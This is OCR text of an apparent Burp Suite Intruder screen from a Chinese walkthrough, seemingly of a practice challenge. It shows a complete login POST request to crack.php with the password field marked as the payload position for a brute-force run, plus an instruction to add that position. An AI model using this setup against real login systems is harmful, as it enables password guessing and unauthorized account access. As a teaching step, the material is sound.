Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type:
Sniper
POST /dedef4931cad96760ade70c8793b3218/crack.php HTTP/1.1
Host: 115.28.35.168:12345
Content-Length: 31
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://115.28.35.168:12345
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://115.28.35.168:12345/dedef4931cad96760ade70c8793b3218/crack.php
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
username=xiaoming&password=§1000§
Add §
Clear §
Auto §
Refresh
先选这一个然后在 password 后面的1000选上 点击add